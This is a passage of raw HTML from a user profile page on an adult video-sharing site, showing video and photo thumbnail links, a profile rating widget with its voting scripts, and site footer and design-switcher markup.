		<a href="http://www.peepmyporn.com/m/videos/view/Just-Men-2"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:48</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Just-Men-2" title="Just Men - 2">Just Men - 2</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/23820_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Just-Men-1"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:57</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Just-Men-1" title="Just Men - 1">Just Men - 1</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
	</div>
</div><div style="clear:both;"></div></div>
    
</div></div><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_361"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">My Photos</div><div id="dbTopMenu361" class="dbTopMenu">
    <div class="dbTmLeft bx-def-padding-sec-right">
        <a href="javascript:void(0)" onmouseover="javascript:moveScrollLeftAuto('dbTmContent361', true)" onmouseout="javascript:moveScrollLeftAuto('dbTmContent361', false)">&#8249;</a>
    </div>
    <div class="dbTmCenter">
        <div id="dbTmContent361" class="dbTmContent">
        	<table class="dbTmCntLine">
        		<tr>
		            
            	</tr>
            </table>
        </div>
    </div>
    <div class="dbTmRight bx-def-padding-sec-left">
        <a href="javascript:void(0)" onmouseover="javascript:moveScrollRightAuto('dbTmContent361', true)" onmouseout="javascript:moveScrollRightAuto('dbTmContent361', false)">&#8250;</a>
    </div>
    <div class="clear_both">&nbsp;</div>
    <script type="text/javascript" language="javascript">
        $('#dbTopMenu361').addClass('dbTopMenuHidden').parents('.disignBoxFirst').ready(function() {
            dbTopMenuLoad('361');
        });
    </script>
</div>

        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="dbContent bx-def-bc-margin"><div class="sys_album_unit bx_photos_album_unit bx-def-margin-sec-top-auto">
    
    <div class="sys_album" onclick="window.location = 'https://www.peepmyporn.com/m/photos/browse/album/pleaseme1-s-photos/owner/pleaseme1';">
        <div class="sys_album_cnt">
            
                
                    <div class="sys_album_item" style="background-image: url('https://www.peepmyporn.com/m/photos/get_image/thumb/540f21f9610349a0ed4c4c3cbe97dcaa.jpg');">
                        <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif"/> 
                    </div>
                
                
            
                
                    <div class="sys_album_item" style="background-image: url('https://www.peepmyporn.com/m/photos/get_image/thumb/247b2089224eeb05ad815f0b286d7c90.jpg');">
                        <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif"/> 
                    </div>
                
                
            
                
                    <div class="sys_album_item" style="background-image: url('https://www.peepmyporn.com/m/photos/get_image/thumb/15a5968f199431d90b398b52196ef0e4.jpg');">
                        <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif"/> 
                    </div>
                
                
            
                
                    <div class="sys_album_item" style="background-image: url('https://www.peepmyporn.com/m/photos/get_image/thumb/581031c8bbb92b4ceb6d17b706ac1760.jpg');">
                        <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif"/> 
                    </div>
                
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
        </div>
    </div>
    <div class="sys_album_info bx-def-padding-sec">
        <div class="sys_album_title">
            <a href="https://www.peepmyporn.com/m/photos/browse/album/pleaseme1-s-photos/owner/pleaseme1" title="pleaseme1's photos">pleaseme1's photos</a>
        </div>
        <div class="sys_album_from bx-def-font-grayed">4 Photos By <a href="https://www.peepmyporn.com/pleaseme1">pleaseme1</a></div>
    </div>
</div></div></div>
    
</div></div><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_275"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">rate profile</div>
        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="bx-def-bc-margin"><div class="votes_big" id="profilebig"><script language="javascript">
    var oVotingprofilebig = new BxDolVoting('https://www.peepmyporn.com/', 'profile', '103997', 'profilebig', 'profilebigSlider', 18, 5);
</script><div class="votes_gray_big" style="width:90px;"><div class="votes_buttons"><a href="javascript:1;void(0);" onmouseover="oVotingprofilebig.over(1);" onmouseout="oVotingprofilebig.out();" onclick="oVotingprofilebig.vote(1)"><i class="votes_button_big sys-icon">&#61446;</i></a><a href="javascript:2;void(0);" onmouseover="oVotingprofilebig.over(2);" onmouseout="oVotingprofilebig.out();" onclick="oVotingprofilebig.vote(2)"><i class="votes_button_big sys-icon">&#61446;</i></a><a href="javascript:3;void(0);" onmouseover="oVotingprofilebig.over(3);" onmouseout="oVotingprofilebig.out();" onclick="oVotingprofilebig.vote(3)"><i class="votes_button_big sys-icon">&#61446;</i></a><a href="javascript:4;void(0);" onmouseover="oVotingprofilebig.over(4);" onmouseout="oVotingprofilebig.out();" onclick="oVotingprofilebig.vote(4)"><i class="votes_button_big sys-icon">&#61446;</i></a><a href="javascript:5;void(0);" onmouseover="oVotingprofilebig.over(5);" onmouseout="oVotingprofilebig.out();" onclick="oVotingprofilebig.vote(5)"><i class="votes_button_big sys-icon">&#61446;</i></a></div><div class="votes_gray_big" style="width:90px;"><i class="votes_button_big sys-icon star-empty"></i><i class="votes_button_big sys-icon star-empty"></i><i class="votes_button_big sys-icon star-empty"></i><i class="votes_button_big sys-icon star-empty"></i><i class="votes_button_big sys-icon star-empty"></i></div><div id="profilebigSlider" class="votes_active_big" style="width:36px;"><i class="votes_button_big sys-icon star"></i><i class="votes_button_big sys-icon star"></i><i class="votes_button_big sys-icon star"></i><i class="votes_button_big sys-icon star"></i><i class="votes_button_big sys-icon star"></i></div></div><b>1 votes</b><div class="clear_both"></div></div></div></div>
    
</div></div></div>
		<div class="clear_both"></div>
	</div>
        		

                <div class="clear_both"></div>

            </div>

        </div>

		

		<!-- end of body -->

	</div>

    

	<div class="sys_copyright bx-def-margin-top" style="width: 1140px">

        <div class="sys_cr_wrapper bx-def-margin-sec-leftright bx-def-border">

            <div class="sys_cr bx-def-margin-leftright">

                

        		<div class="bottomLinks bx-def-margin-sec-right">
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="about_us.php"  >About Us</a>
    </span>

    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="privacy.php"  >Privacy</a>
    </span>

    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="terms_of_use.php"  >Terms</a>
    </span>

    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="javascript:void(0)" onclick="return launchTellFriend();" >Invite a Friend</a>
    </span>

    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="contact.php"  target="_blank">Contact Us</a>
    </span>

    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="javascript:void(0)" onclick="addBookmark(); return false;" >Bookmark</a>
    </span>

    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="javascript:void(0)" onclick="javascript:showPopupTemplate()" >Design (tmd028_new)</a>
    </span>
<div id="sys-bm-switcher-template">
    <div class="popup_form_wrapper">
    	<div class="container">

    			<div class="disignBoxFirst bx-def-border">
                	<div class="boxFirstHeader bx-def-bh-margin">
                        <div class="dbTitle">Select Design</div>
                        <div class="dbTopMenu">
                              
                            <div class="dbClose">
                                <a href="javascript:void(0)" onclick="javascript:$('#sys-bm-switcher-template').dolPopupHide({});"><i class="sys-icon remove"></i></a>
                            </div>
                        </div>
                        <div class="clear_both"></div>
                	</div>
                	<div class="boxContent">
                        <div class="sys-bm-sub-items bx-def-bc-margin">
    
        <div class="sys-bm-sub-item bx-def-margin-sec-top-auto ">
            
            <a href="/profile.php?ID=pleaseme1&skin=uni" >UNI</a>
        </div>
    
        <div class="sys-bm-sub-item bx-def-margin-sec-top-auto ">
            
            <a href="/profile.php?ID=pleaseme1&skin=alt" >ALT</a>
        </div>
    
        <div class="sys-bm-sub-item bx-def-margin-sec-top-auto sys-bm-sub-item-selected">
            
            <a href="/profile.php?ID=pleaseme1&skin=tmd028_new" >TMDHosting028_dol71</a>
        </div>
    
    <script type="text/javascript">
        function showPopupTemplate() {
        	$('#sys-bm-switcher-template').dolPopup({
                fog: {color: '#fff', opacity: .7}
            });
        	return false;
        }
    </script>
</div>
                    </div>                	
                </div>

        </div>
    </div>
</div>
</div>

        		&copy; 2013 PeepMyPorn.com

        		

        		<div class="clear_both"></div>

            </div>

        </div>

	</div>

    

    

	   
    </body>
</html>

